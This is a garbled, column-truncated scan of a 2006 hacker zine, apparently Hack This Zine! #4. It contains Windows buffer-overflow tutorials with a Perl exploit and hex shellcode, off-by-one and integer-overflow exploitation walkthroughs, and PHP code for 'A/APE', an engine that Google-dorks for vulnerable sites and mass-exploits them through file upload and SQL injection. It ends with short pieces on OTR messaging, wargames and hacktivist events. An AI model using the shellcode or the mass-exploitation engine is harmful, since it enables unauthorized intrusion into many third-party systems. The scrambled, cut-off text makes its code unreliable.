

{

```
char buffer[512];
    for(int i = 0; i < 512; i++)buffer[i] = 'X';copy(buffer);
    return 0;
}
```
# The function copy(char\*) makes a very careless mistake. It is a function, which copies one string to another. Unfortunently, the is larger than the local one, and writes into special memory which it should

touch. Here is how our program's stack memory looks before the

/\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ | | lower memory | 256 buffer |  $[{\tt hfsdkfhakilasghkdl}]$  | /\  $/_{-}$  $0xEBP - 0xRET$  | || | | ||  $\text{copy}()$ 's stack frame  $||$ |-------------------------| ||  $\arg s$  | || |-------------------------| || | | || | 512 buffer | ||  $[XXXXXXXXXXXXXXXXXX$  $||$   $||$ 

# ================================================================================ { printf("[?]Lameapp v1.0\nUsage: %s username password data\n", argument  $exit(-1)$ ; } Initialize(); //'Sanitize' input for(int i = 0; i <  $(3-1)$ ; i++) // The coder thinks this will lo but it will only loop //from 1 to 2 (fencepost error) if(!IsNoShellcode(argv[i+1])) // 'avoid' shellcode in the buffe  $exit(-1):$ SomeLoop(Auth(argv[1],argv[2]),argv[3]); return 0; }

Ok, I hear everyone thinking WTF?! What is the PURPOSE of this none, it's totally useless, but hey, it's an example and so is nowadays. The apps works as follows:

# lameapp.exe username password data

Assuming we can't read the passwords (we can't do DLL-injection can't reverse it, etc just ASSUME it for a second ) we don't have which is nothing to worry about, because the loop will run anyw unauthentificated (because of the do  $\{$  } while off-by-one error programmer tries to prevent shellcode being 'stored' in either (instead of just coding secure) by "sanitizing" the arguments, sanitizing routine is off by one, since not elements m trough n but m trough  $n-1$ . Thus leaving the last argument argv[3] unsani our data. I know, this example is TOO obvious, but it is an ill off-by-one errors. So exploiting this bitch wouldn't be hard. A how to exploit buffer overflows on the windows platform (if you either Tonto's articlebOf\_1 or minebOf\_2 ) the exploit would lo

#!/usr/bin/perl

my \$ShellCode = "\x33\xc0\xeb\x16\x59\x88\x41\x04\x50\x51\x51\  $xb8\x24\xe8\xd3\x77\xf\xd0\xb8\x63\x9$ 

```
8\xe5\x77\xf f\xd0\xe8\xe5\xff\xf\xff\x68\x69\x32\x75\xe'';
```

```
my $TargetApp = "C:\\lameapp";
my \text{\$OverflowString} = \text{"}\x90"\x28:
```

```
my JMPESP = "\\x24\\x29\\xD8\\x77";
my \gamma sxploitStr = \gammaTargetApp." 666 666 ".$OverflowString.$JMPESP
system($XploitStr);
```
Stack Frame pointer overwriting:

Another interesting case of off-by-one is stack frame pointer documented by Klog (http://www.phrack.org/phrack/55/P55-08). I basic aspects in a windows situation (yeah yeah call me names Imagine a situation of the worst case, a buffer overflow in wh overflow with ONE byte (off-by-one), how could this lead to us code execution of the app? That'll be discussed here.

There are some differences between the linux (discussed by  $Klo_i$ variant, with the windows variant having some drawbacks over the There are a multitude of possible situations when it comes to  $s$ pointer overwriting, every situation having it's own unique traits. is a 'worst case scenario' exploit, exploitation will be quite times.

Ok imagine (or just read ;p) this situation:

#include <stdio.h> #include <cstdlib> #define BUFFSIZE 1024 int main(int argc, char \*argv[])

instructions manipulate the call stack. Every tutorial in the w exactly what these things do and there is plenty of documentati

So I am going to give as little background as possible with the focus on the less often addressed aspect of how to do a buffer on Windows. If you do not have any background, and may have so found a lot of what is written sounds like a foreign language, find the information from 'Smashing the Stack' [3] could be val prerequisite reading, especially information before the section shell code.

Also, I can suggest the IA-32 Developer's Manual Vol. 1 to teach of Chapter 6 of the manual devoted to explain how calling conve the stack is set up, and other useful information. It can be fo

http://www.intel.com/design/pentium4/manuals/index\_new.htm ftp://download.intel.com/design/Pentium4/manuals/25366519.pdf

Don't let this seem too daunting, you will hopefully be able to concepts pretty simply. So let us jump right into things. Here' code that will crash because it overwrites special memory, used execution, on the stack.

================================================================================

```
#include <string.h>
void copy(char *s)
{
    char buf[256];
    strcpy(buf, s);
}
```
int main()

overwrite the data in TrustedData, which is assumed to originat SomeTrustedSource. We can for example exploit this as a signed TrustedData negative, thus bypassing the boundschecking at [V3] overflowing data that relies on SomeUserSuppliedValue as a lim

### Outro:

Well, I hope you liked the article and learned something new f: remember, 0-days are 0-days, don't make them public Anyways, shouts go to the whole HackThisSite cast  $\&$  crew , .aware community community and vx.netlux.org peeps.

#### Nomenumbra

#### ################################################################################

# This Reminds Me of the Time I Slept With Your Mo # And Other Interesting Windows Buffer Overflow Stor ################################################################################

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

 $\hspace{0.1cm}$   $\hspace{0.1cm}$   $\hspace{$  $||$  This article will force the concept of a buffer overflow in  $||$  and teach you to code buffer overflow exploits on Windows.  $||$  $||$  that exists on the internet teaches is a walkthrough from  $r_{\parallel}$  $||$  to simple BOF for a \*nix machine, and it can be difficult to  $||$  "Hello World" in Windows vuln dev to work. I have not before || article which analyzes buffer overflows for Windows as 'Smashing  $| \cdot |$  [3] for \*nix, and documents like 'The Tao of the Windows Buffer  $||$  [2] can be difficult to follow if one does not have experience || on a \*nix platform. ||

\\\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_//

This article is really pretty detailed, but regardless, it may few things before reading this paper. Some basic details about some very simple ASM knowledge will help. Things such as how the registers function in relation to a functions stack frame and how

```
{
char buff[BUFFSIZE];
for (int i = 0; i \leq BUFFSIZE; i++)
*(buff+i) = \arg[v[1][i];return 0;
}
```
Well, some people will say, what's the problem mate, you just t BUFFSIZE, so all fits nicely! Well, upon closer examination the wrong because the loop is off-by-one (because of the  $\leq$  instead we have an overflow of exactly ONE byte, what's that gonna help answer to that let's look at the layout of the stack with such

saved\_eip saved\_ebp char buffer[255] char buffer[254] ... char buffer[000] int i

so if we overflow buffer with one byte, the last byte of the DW ebp will be overwritten, thus we can trick the program into bel original EBP (saved in the function prologue: push EBP, MOV EBP (partially) overwritten value.

This action being followed by the function epilogue:

mov ESP,EBP add ESP,4 pop EBP

(which is also LEAVE).

Now, we want ESP to point to the address of our shellcode (located in overflowing buffer), so since ESP will be EBP+4 so saved EBP show address of our shellcode, 4. Since we cannot control the third ebp, we can't make ESP hold the address of the start of our buffer. should fill it with nops till the address we can make ESP hold.

Well when researching this vuln, I found some weird difference compilers. When compiled with VC6 or gcc, there seems to be no difference, but when compiled with Mingw, there is a problem wh in a minute.

Now take this app:

#include <stdio.h> #include <cstdlib> #define BUFFSIZE 1024

```
void Funk(char* bf)
{
char buff[BUFFSIZE];
for (int i = 0; i < (BUFFSIZE+9); i++)*(buffer) = bf[i];}
int main(int argc, char *argv[])
{
Funk(argv[1]);
return 0;
}
```
This app differs from the first in one major concept, it doesn for( $i = 0$ ;  $i \leq$  BUFFSIZE;  $i$ ++) what makes it off-by-one, but in copy till BUFFSIZE+9. This is because I first compiled my app  $\cdot$ the stack layout look like:

saved\_eip

64

return 0; }

This is indeed an extremely gullible app, trusting the user wit length of the data, but these constructs occur more often than obscurely and complex yes, but they occur nontheless. Now, this is bigger than 19, which would cause a potential bOf, so it 'pr way. What's wrong though is this line:

unsigned short  $s = i$ :

since atoi returns a signed  $32$ -bit int which can hold up to  $2,1$ unsigned short can only hold up to 65,535, thus we could input  $argv[2]$ , overflowing s (and setting it to 0) bypassing the bound overflowing the buffer anyway.

Now, the following example will incorporate several vulnerablil

```
char* UserBuffer = (char*)malloc(10);
int TrustedData = (int)malloc(4);
memcpy(&TrustedData,&SomeTrustedSource,4);
int len = atoi(arev[2]);
short l = len: // [V1]
if(1 > 9) // [V1.5]
ext(-1);strncpy(UserBuffer,argv[1],len); //[V2]
if (TrustedData + SomeUserSuppliedValue > SomeLimit) // [V3]
DoSomethingElse()
```
Ok, the first vuln lies with  $[V1]$ , where len is converted to a int, like discussed earlier this can help us bypass the boundsc and copy more data to UserBuffer [V2] than it can handle and he TrustedData (we should copy (addr of TrustedData's allocated are UserBuffer's allocated area) bytes to UserBuffer and all data a Integer overflows:

Integer overflows are misunderstood bugs. They are relatively the sense of occurance but in the sense of discovery. They are or just neglected due to the lack of exploitation knowledge. We overflows basically consist of increasing an integer beyond it capacity, thus sometimes causing exploitatable behavior. Ok,  $1$ following min and max value table of several data types:

```
So, let's look at the next aritmetic example:
```

```
int main(int argc,char* argv[])
{
byte a = 0xFF;
a := 0x1;return 0;
}
```
running this app in a debugger would reveal to us what you might Since  $0xFF$  is 255 but also (in case of an unsigned 8-bit value) to  $0xFF$  (being the max value of a byte) makes  $-1 + 1 = 0$ . This our own purposes. Imagine the following app vulnerable to a sim

```
int main(int argc,char* argv)
{
char buffer[20];
if(\arg c != 3)
exit(-1);
int i = \text{atoi}(\text{argv}[2]);
unsigned short s = i;
if (s > 19) // 'prevent' b0f
exit(-1);
strncpy(buffer,argv[1],i);
```

```
saved_ebp
[Mr-x DWORD]
[Mr-x DWORD]
char buffer[255]
char buffer[254]
...
char buffer[000]
int i
```
there are two DWORDs of unknown purpose between our buffer and first suspected them to be canary values, but since their conte that's bullshit. I will talk about this later. As I already tol no such problems with VC6 or Gcc, this seems to be a mingw prob Tonto for verifying this).

The routine Funk (for a Mingw compiled program) looks like this disassembled:

00401290 /\$ 55 PUSH EBP 00401291 |. 89E5 MOV EBP,ESP 00401293 |. 81EC 18040000 SUB ESP,418 00401299 |. C785 F4FBFFFF > MOV DWORD PTR SS:[EBP-40C],0 004012A3 |> 81BD F4FBFFFF > /CMP DWORD PTR SS:[EBP-40C],408 004012AD |. 7F 27 |JG SHORT a.004012D6 004012AF |. 8D45 F8 |LEA EAX,DWORD PTR SS:[EBP-8] 004012B2 |. 0385 F4FBFFFF |ADD EAX,DWORD PTR SS:[EBP-40C] 004012B8 |. 8D90 00FCFFFF |LEA EDX,DWORD PTR DS:[EAX-400] 004012BE |. 8B45 08 |MOV EAX,DWORD PTR SS:[EBP+8] 004012C1 |. 0385 F4FBFFFF |ADD EAX,DWORD PTR SS:[EBP-40C] 004012C7 |. 0FB600 |MOVZX EAX,BYTE PTR DS:[EAX] 004012CA |. 8802 | MOV BYTE PTR DS: [EDX], AL ; move bf [i] into bu 004012CC |. 8D85 F4FBFFFF |LEA EAX,DWORD PTR SS:[EBP-40C] 004012D2 |. FF00 |INC DWORD PTR DS:[EAX] 004012D4 |.^EB CD \JMP SHORT a.004012A3

004012D6 |> C9 LEAVE 004012D7 \. C3 RETN

and like this when compiled with gcc:

004012C3 |. C745 F4 000000> MOV DWORD PTR SS:[EBP-404],0 004012CA |> 817D F4 FF0300> /CMP DWORD PTR SS:[EBP-404],3FF 004012D1 |. 7F 15 |JG SHORT a.004012E8 004012D3 |. 8D45 F8 |LEA EAX,DWORD PTR SS:[EBP-400] 004012D6 |. 0345 F4 |ADD EAX,DWORD PTR SS:[EBP-404] 004012DE |. C600 41 |MOV BYTE PTR DS:[EAX],41 004012E4 |. FF00 |INC DWORD PTR DS:[EBP-404] 004012E6 |.^EB E2 \JMP SHORT a.004012CA

As can be seen in the hex dump around buffer in OllyDBG when  $g_1$ routine:

00 00 05 00 00 00 41 41 #...AA 41 41 41 <junkjunkjunk> AAA

the 05 00 00 00 is a DWORD reservated for int i, after that bu with junk after it, that is to be overwritten with the data to the buffer. And this will eventually overwrite the last byte of (in the case of a mingw compilation with the byte at position with the byte at position  $(1024 + 1)$  inside argv[1]). Now look disassembled Main:

0040130D |. E8 7EFFFFFF CALL a.00401290 00401312 |. B8 00000000 MOV EAX,0 00401317 |. C9 LEAVE 00401318 \. C3 RETN

Ok, now take a carefull look at the registers as we move trough execution:

Before the LEAVE in Funk, EBP is 0x0022FF58 (points to saved eb LEAVE, EBP is 0x0022FF<overflowing byte here> (while it should b ESP is changed  $0x0022FF5C$  (  $0x0022FF58 + 4$ ). Now if we continue just after Main's LEAVE (in the example at 0x00401317) we can s now  $0x0022FF$ <overflowing byte  $+4$ ), and EIP will be popped from we have our exploitable condition! Our initial overflowing buff like:

In case of a mingw compilation:  $[$ "\x90"x1024] +  $[$ "\x90" x 8] + [overflowing byte] In case of a gcc compilation:  $\left[$ "\x90"x1024] +  $\left[$  overflowing byte]

Now we should let the overflowing byte point somewhere in the m buffer. Keep in mind that that byte will be increased with 0x04 In this case 0x01 should suffice, becoming 0x05 in ESP.

Then, at that address (in our buffer:  $0x0022FF05$ ) we should have the start of our shellcode, that will be popped into EIP. So we following exploitation buffer:

[Shellcode][addr of Shellcode][overflowing nops (if necessary)] pointing to the addres of [addr of Shellcode]]

There is are several issues with this exploitation method on wi to buff being declared in Func, it might have it's data partial (due to windows' relative addressing method), rendering this ex told you there are some major differences in exploitation on wi (as always  $>$ . $>$ ) and this is a large drawback because we this RE worst case scenario. The other (and probably biggest) drawback strange DWORDs between the saved EBP and our buffer on a Mingw means we must be very careful at looking what compiler what use app before drawing conclusions about potential exploitable cont The Anarchist Library (Mirror) Anti-Copyright



- The great Windows-Shellcode picture book

- [2] http://www.cultdeadcow.com/cDc\_files/cDc-351/ - Tao of the Windows Buffer Overflow
- [3] http://www.insecure.org/stf/smashstack.txt
	- Smashing the Stack for Fun and Profit
- [4] http://www.securitycompass.com/Case%20Studies.htm - Writing Stack Based Overflows on Windows
- [5] http://www.intel.com/design/pentium4/manuals/index\_new.htm - IA-32 Developer's Manual Vol. 1 - Chapter 6

Thoughts for the future

- http://www.blackhat.com/presentations/win-usa-02/halvarflake - Third Generation Exploitations
- http://www.phrack.org/phrack/55/P55-08
	- Frame Pointer Overwrite
- http://www.cybertech.net/~sh0ksh0k/heap/
	- Windows Heap Overflow Presentation
- http://www.hick.org/code/skape/papers/win32-shellcode.pdf

################################################################################ # Deus Ex Machina: Notes on the Artificial Hacker # ################################################################################ (code and other files associated with nomenumbra's article are http://www.hackbloc.org/zine/vivalarevolution.rar - pass is 'an

HackThisSite.org Hack This Zine! 04 Ammo for the Infowarrior 2006

Retrieved on 2022-03-16 from exploit-db.com/papers/42910

**usa.anarchistlibraries.net**

### [0x00] Intro

Well ladies and gentlemen, here I am again to bore you . This  $\cdot$ article on the increasingly populair concept of an "artificial thinking of an "artificial hacker" I don't mean some uberly com network that analyzes source-code for potential vulnerabilities exploits for them . I'm "merly" talking about an automated fram mass-exploitation of certain vulnerabilities.

As described in the articles "Automation" (located here:

http://blackhat.com/presentations/bh...-sensepost.pdf) and "Mov Artificial Hacker" (located here:

http://felinemenace.org/papers/Movin...hley\_Fox.p pt

) there are many pros and cons for this concept. Pentesting/At made much easier and a lot of the boring work would be taken f: allowing him some time for a beer.

Of course this sound pretty tame and all, and my quick implement be the best, but the concept surely is powerfull as hell. Imag exploitDB (like milw0rm's of securityforest's linked to A/APE, (providing it has a dork for every vuln (or it could scan random exploit the fuck out of the net, pwning vulnerable box after  $v_1$ while the "only thing" the controlling hacker has to do is find write  $A/APE$  modules and supply them to the engine, rooting an ammount of boxes in no-time (providing he/she has multiple  $A/A$ running).

The idea of an automated exploitation framework crossed my mind a web-worm in PHP (whose concept was featured in HackThisZine : release of the RRLF e-zine (#7). A/APE (Artificial/Automated Pm modification of Ouroboros' engine that consists of an exploit stupid small template which would have been an abstract class the necessity of backwards compatibility with PHP4 for the web child classes each with their own exploit code located in a sim constructed Sploit() function, thus allowing for heavy use of (and less lines of code).

[0x01] The concept

Well, there are three major requirements for A/APE:

1) The engine should spider all vulnerable targets on the web ( possible)

2) The engine should be very modular (easily extendable, differ adaptable to 1 standard)

3) The engine should log results so the hacker can control the  $p$ later.

Requirement 1 is simple to complete, we'll use the unlimited po Now I hear everyone mumbling "tskpscht google api tskpscht" but don't like the google API either (I actually don't care if you just don't like it). It is very easy to use google without havi google-api hassle with the following concept:

1) Post a GET request to google.com with the following paramete search?as\_q=".UrlEncode(\$searchquery)."&num=".\$sta rtfromthisre

2) Add the found targets to the  $f$ targets array. Check whether w too much queried results (we don't want to stick to the same vu we?) if so quit else goto step 1

Well, the biggest dificullilty lies with requirement 2. We can and common webapp-vulns (we'll only discuss webapp-vulns in thi catogories:

1)Unauthorized file uploading 2)Local/Remote file inclusion 3)SQL injection 4)XSS

So we'll organize the exploits like this (in a matrix form):

 $$Sploits = array()$ ;  $$Sploits[0] = array(); // array of all file upload exploits$  $$Sploits[0][0] = new WhateverExploit()$ ; //etc.etc

Also we should manage all "googledorks" (google searchqueries like this (thus googledorks  $\delta$ dork[0][3] being the dork for  $\delta$ Sploits Since every exploit is different in concept and requires different generalized the concept per exploit (currently only Fileupload exploits):

Upload exploits: Sploit(\$host,\$port,\$path,\$filename,\$filecontent SQL injection: Sploit(\$host,\$port,\$path,\$sql,\$username,\$pass){}

Since most file upload exploits require little more than a target this'll suffice. The case of the SQL injection is a little different injection usually requires nothing more than a prefab SQL query defined in

SQLSploit->SQLQ, the sample exploit I included with this A/APE a username and password for user creation though (this is also I included these parameters with the function prototype (feel  $f$ them to you hearts content though).

### [0x02] Show use the 0xC0DE!

Okay, let's talk code. Sending a packet in PHP is simple as  $pi$ function sendpacket(\$host,\$port,\$pAcKeT) // packet sending fun { \$ock=fsockopen(gethostbyname(\$host),\$port); // open socket if (!\$ock) return "No response"; fputs(\$ock,\$pAcKeT); // send!  $$HtM1='': which is the difference between the following equations. The equation is:\n $\text{F1} = \frac{1}{2} \cdot \text{F1} \cdot \text{F2} = \frac{1}{2} \cdot \text{F1} \cdot \text{F1} \cdot \text{F3} = \frac{1}{2} \cdot \text{F1} \cdot \text{F1} \cdot \text{F4} = \frac{1}{2} \cdot \text{F1} \cdot \text{F1} \cdot \text{F1} \cdot \text{F1} \cdot \text{F2} = \frac{1}{2} \cdot \text{F1} \cdot \text{F1} \cdot \text{F1} \cdot \text{F1} \cdot \text{F2} \cdot \text{F3$$ fclose(\$ock); return \$HtMl; }

To google for targets we need to follow the steps discussed in Here is a function that googles for a certain query.

function Google4Targets(\$host,\$search,\$num) // google for target  ${\sqrt{q}}$  = "/search?as\_q=".UrlEncode(\$search)."&num=".\$num."&hl "http://".\$host.\$query;

jobs while smiling out of the corners of our mouths, thinking tricking those in control. But at some point we tricked oursel does not break you, it seduces you - and seduced by the siren relations, we lost sight of our dreams and desires. Instead of create a new world, we found ourselves writing facial reconition sought to preserve this one at all costs.

Today, the attempts at revival of hacker culture make hackers no mere hobbyists. We pat ourselves on the back and smile about h hackers again, that we've gotten back to tinkering, that we're things with LEDs once more. But this tinkering is only the shad self. Asking for the right to modify a commodity that has been not challenge anything. These projects only help to create big longer leashes, recuperating our desires and satisfying our sense by putting wall paper on this ugly world.

But some of us still wipe our asses with white papers and dream you're not satisfied with people modifying their SUVs and being look around, find those of us who aren't either, and hack the !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!

```
$packet ="GET ".$q." HTTP/1.0\r\n"; // Get packet
$packet.="Host: ".$host."'\r\n$packet.="Connection: Close\r\n\r\n";
$html = sendpacket($host,80,$packet); // send it$temp=explode("of about <b>",$html); // get number of results
$temp2=explode("</b> for ",$temp[1]);
$total=$temp2[0];
$total = str\_replace("," "," "}, $total);$looplen = $total / \text{Sum}: // number of pages to query
for(\text{fr} = 0; \text{fr} < 10000len; fr^{++})
{
$strt = $r * $num;\text{\$query} = \text{"/search?as_q="}. \text{UrlEncode}(\text{\$search}). \text{"&num="}. \text{\$num."} \text{in. } \text{"&h1} = \text{\$num.} \text{in. } \text{"&h2} = \text{\$num.} \text{in. } \text{"&h3} = \text{\$num.} \text{in. } \text{"&h4} = \text{\$num.} \text{in. } \text{"&h5} = \text{\$num.} \text{in. } \text{"&h6} = \text{\$num.} \text{in. } \text{"&h7} = \text{\$num.} \text{in. } \text{"&h8}// query
a = "http://".$host.gquery;$packet ="GET ".$q." HTTP/1.0\r\n";
$packet.="Host: ".$host."\r\n";
$packet.="Connection: Close\r\n\r\n";
$html = sendpacket($host,80,$packet);
```

```
$temp=explode("<a class=1 href=\"",$html); //all url results are
href="urlhere"> form
for ($i=1; $i<=count($temp)-1; $i++) {
$temp2=explode("\">",$temp[$i]);
\frac{\text{stargest}}{\text{stargetcount}} = \frac{\text{temp2[0]}{1}; // add to targets array
$targetcount++; } } }
```
The auto exploitation engine would look like this:

```
function AutoXploit() // exploit routine
\{ for (\$1 = 0; \$1 < count(\$dork); \$1++) \}for($i = 0; $i < count($dork[$1]; $i++) // all dorks of current
(XSS,SQL injection,etc) {
\text{stargest} = \text{array}();
```

```
$targetcount = 0;Google4Targets("www.google.com",$dork[$1][$i],100); // google
if ($targetcount > $searchlimit) // not higher than limit
$targetcount = $searchlimit;
for (\$x = 0; $x < $targetcount; $x++) {
$targets [$x] = eregi_replace("http://", "", $targets [$x]);
$temp = explode("/",$targets[$x]); // deconstruct URL
\text{base} = \text{Stemp}[0]:
$extend = "/":for(\text{fr} = 1; \text{fr} < count(\text{Stemp})-1; \text{fr}++) {
$extend .= $temp[$r]."/"; }
if ($1 == 0) // UPLOAD$sploits[$1][$i]->Sploit($base,80,$extend,$shellname,$shellcon
elseif($1 == 1) // SQL$sploits[$1][$i]->Sploit($base,80,$extend,$sploits[$1][$i]->SQ
} }
```
Well I hope this small article was usefull and gave you some in Ideas. For sample code, please see the code that comes with th released under the GPL, but remember, i'm not responsible for a or coming forth from this code! Nomenumbra.

> -####################################- -#### RECIPES ###- -####################################-

################################################################################ # HOW TO: Use Off The Record Instant Messaging # ################################################################################

Off the Record (OTR) is a encryption and authentication plugin public/private encryption and signs all your messages with a d to verify that you are their true sender. Unencrypted instant  $\frac{1}{10}$  Intellectual Property Regimes and Alternatives Low Power Radio FM Internet Law for Activists Public Space Non Profit

This event will gather some of the regions most committed activ free software lovers, socially engaged artists, independent med critical thinkers to brainstorm and develop an agenda for the t support of radical social movements in the great lakes region.

http://www.dai5ychain.net http://hackmeetingwiki.dai5ychain.net http://chicagolug.org/lists/listinfo/chicago-hacktavism http://www.freegeekchicago.com http://www.hackbloc.org/chicago

!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! When I was a kid, hackers were criminals. Hackers were dreamers this world and its oppressive institutions. Hackers were brilli defined themselves against a system of capitalist relations, and lives in opposition. Every aspect of the hacker's life was a te freedom -- from creating communities that shared information fr that information in a way that would strike out against this st When nobody understood how technology worked in the systems that hackers figured those systems out and exploited them to our adv were criminals, yes, but their crimes were defined by the laws institutions that they sought to destroy. While they were consi as criminals by those institutions, their true crimes were only curiousity, freedom, and the strength to dream of a better worl

Somewhere along the way the ruling class started paying hackers very systems that they had so passionately attacked. Originally

pilsen, chicago, in a former flower shop. the dai5ychain proje platform for new media performance and screening events devise in response to a unique network architecture. it shares a building with the with the with the with the with the Busker project initiated and programmed by tamas kemenczy and nicholas of the dai5ychain project is developed and maintained by jake ell tamas kemenczy and others.

The hacklab project has from its inception included workshops and skill-sharing-skill-sharing-skill-sharing-skill-sharing-skill-sharing-skill-sharing-skill-sharing-skill-sharing-skill-sharing-skill-sharing-skill-sharing-s sessions, and dai5ychain aims to enable these vital activites of the local software development and new media arts community and asked to provide workshops, and the space will also be open receptive to proposals of this nature.

dai5ychain aims to provide a variety of technical resources, and interested in the following:

01 : open\_platforms -- open source/hackable/extensible software examples: linux, pureData, superCollider

 $02$  : obsolescent\_kit -- 'obsolete' and otherwise antiquated and commercially inaccessible hardware and software platforms for  $\alpha$ examples: commodore64, dumb terminals, dot-matrix printers, ve

the space is open daily from 12pm->5pm for general access and recurrent events in the late evening. access to dai5ychain out scheduled times may be requested via a form on the website and enabled whenever possible.

\*\* CHICAGO SOFTWARE FREEDOM DAY : SEPT 16 \*\*

Calling all free-wheeling free-information free-reproductionist the hackers who love the streets! For the activists that just resources! And for the militant media makers in search of free  $\#$ to knowledge and ideas.

Sept 15 2006 Location TBA Chicago, IL USA

easily picked up by packet sniffing tools, these becomes all the your sending them over a public WIFI network. Also with the new Service they claim by using their software you "Waive any right Well fuck that, start encrypting your messages and show AOL you right to privacy especially from them. Installing the plugin is

Install: Download the latest release from http://www.cypherpunk this writing the latests version is 3.0.0. Once you compile the your using windows run the .exe, you have to enable Off The Rec in gaim click on Preferences, or Tools  $>$  Preferences from within window. Once in the Preferences menu choose "Plugins" from the down untill you see "Off-The-Record Messaging" click on the che it.

Configure: Now that you have it installed there should be a sub plugins menu for OTR. Click on the "Config" tab. Here you can g pair. Click the generate to produce your keys. Also make sure t private messaging an Automatically initiate private messaging a

Usage: Now when ever you talk to someone who also has OTR you w private converstation. The First time you talk to them you will accept their fingerprint. The fingerprint is a string which is their key. Also you will notice a new button on your conversation will eather say OTR: Private, if a private conversation has bee it will show OTR: Not private. To start a private conversation this button.

Additional help: http://www.cypherpunks.ca/otr http://www.hac

# ################################################################################ HOW TO: Start A Wargames Competition

#### ################################################################################

As one of the designers of the Root This Box challenge, I'd li somethings I've learned about creating and maintaining an excit wargame.

### 0. Users

A contest is nothing without users. Try to find a good mixture online and offline communities. Recruit people of skill from  $2<sup>i</sup>$ LUGs, classes, IRC channels, or anywhere else where smart people congregate.

#### 1. Boxes

The targets you setup are also critical to the success of the to get interested users from step 0 to pony up some of their spare competition. A variety of operating systems, services, and vulto be most fun. Some successful boxes have run custom services disclosure. Others have setup unpatched services with an intend escalation. Some of the others have just been regular boxes wi holes. Optionally, you may consider equipping a small number  $\circ$ virtual machine software to get a larger system diversity with of systems, but this option does require considerably more confi However these boxes are setup, the more boxes and diversity, the becomes that at least a few are crackable.

### 2. Rules

A set of well-defined rules can give a contest enough form for trusting users to follow policies may not be the best way to en policies. Consider automating and configuring rules into your wherever possible. One of the primary rules should be not inte: others' abilities to play the game, so restrictions should be changing passwords, process usage, disk space allocation, and might affect other users' ability to play. In addition, some use competition servers as hops for rather nefarious deeds, so it  $\frac{1}{10}$ limit the use of network utilities to external targets.

Project Organizer: Jeremy Hammond - whooka[at]gmail

--> Join us on IRC <- irc.hackthissite.org SSL port 7000 #hackthissite #hackbloc #help

--> Visit Our Online Forums <- http://www.criticalsecurity.net or http://www.hackbloc.org/forums

 $\leftarrow$  Fmail Us  $\leftarrow$ htsdevs@gmail.com hackbloc@gmail.com

### --> GET COPIES OF THE ZINE! <--

Electronic copies of the zine are available for free online at website. We have produced two versions of the zine: a full colo version which is best for printing and also includes all sorts well as a raw TXT version for a more readable and compatible fo

Having the zine in your hands is still the best way to experien you can't print your own(double sided  $8.5x11$ ) then you can order issue and all back isssues online at the nice fellows at Microc Publishing(microcosmpublishing.com) who are based out of Portla in Chicago, you can grab a copy at Quimbys Books or at the dai5 in Pilsen. Or just visit us at one of the many events Hackbloc locally, regionally, and nationally!

# !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! ################################################################################ !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!

### \*\* DAI5YCHAIN.NET \*

dai5ychain is a public-access computer lab and events platform

San Francisco Bay Area - http://www.hackbloc.org/sf/ Chicago - http://www.hackbloc.org/chicago/ Canada - http://www.hackbloc.org/ca/ UK - http://www.hackbloc.org/uk/ US-south http://hackbloc.org/south Maine - see forums

#### hacktivist.net

A 'think tank' for hacktivist related activities: user submitted images, and articles as well as resources on getting involved  $\cdot$ activism.

#### disrespectcopyrights.net

An open collection of anti-copyright images, pdfs, texts, movie more related to programming, hacking, zines, diy culture, and system is integrated into a mediawiki site and also allows people files.

# We are many, they are few!

Zine staff: darkangel, nomenumbra, alxciada, br0kenkeychain, to sally, wyrmkill

HTS Staff: iceshaman, custodis, scriptblue, outthere, mcaster, wells,

Hackbloc/Hacktivist: flatline, alxciada, darkangel, wyrmkill, hexbomber, blissi, whiteacid, sally, squee, ardeo, pacifico, La Contributers: spydr, phate, moxie, scenestar, truth, leachim, rugrat, ikari, s1d, skopii, bfamredux, kuroishi, wyrmkill, moch cola

# !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! ################################################################################ !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! --> Make Contact <--

